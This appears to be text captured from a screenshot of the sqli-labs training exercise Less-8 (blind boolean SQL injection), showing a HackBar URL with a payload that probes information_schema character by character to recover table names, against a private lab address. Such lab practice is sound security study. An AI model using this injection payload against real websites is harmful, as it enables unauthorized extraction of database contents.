 Less-8 Blind- Boolian- Single Qu
192.168.100.52/sqli-labs/Less-8/?id=1' and ascii(mid((select table_name from information_schema.tables where table_schema=database() limit 0, 1), 1, 1)) >100
php
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.100.52/sqli-labs/Less-8/?id=1' and ascii(mid((select table_name from information_schema.tables where table_schema=database() limit 0, 1), 1, 1)) >100
--+
Post data Referer User Agent Cookies Clear All